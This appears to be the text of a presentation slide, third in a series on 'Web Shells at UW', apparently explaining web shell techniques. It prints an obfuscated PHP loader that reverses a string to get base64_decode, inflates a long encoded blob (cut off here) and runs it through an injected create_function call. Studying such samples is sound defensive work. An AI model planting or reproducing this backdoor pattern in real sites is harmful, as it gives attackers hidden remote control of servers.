

# Web Shells at UW (3 of 3)
$D=strrev('edoced_46esab');
$s=gzinflate($D('5b1rdxrH0ij82Xut/R9aE5KBGCFAtreDBJasiy3HlhxdbMeWDxlggIkGhswMwoqj/36qqi/TPReEnOznec96vXdspru6uvpeXVVdVXLm8bg7c6KobT3d3PzJeeI+2vzpSePR0Nl89GjQbD7tNdz+08fNR40n1hb7979K/cAPQtZm1nA4tLYgYeAOnbkfd51+7AVTyLEPPd+N3jhTW8+eR27X+d35AgBxOHf1rP7YCSM3xqLvvekgWETrjebjBhb/97+8YXnNnczim3Kpe3Zw+u7g9JP98vz8bfcCvrq7Lw6Oz+3PlQr7+u9/MfhTgnrC3ZE7jSPA54Shc1O2XgTByHetKrPO/Hk4wx/PvekI/31zdvw8iPGX53SdsD/2rt0QP391pgP3C/46dSY9HxIrW7wKoGgWuqPuxIn747K9YbMa8yYzPxi4Zfsvu6rTUIE8e8PDxFWoxz9j1xm4YZnANhq1OntUf8SOg5gdBvPpwJZU4B/3ixeLz9t//+sWu2vHm3pd6Myy7YZhEHb9YGRXjy9ev8ZySSYkdwkgsqt1M2 … J6/8F'));
create_function("","}$s//"); ?>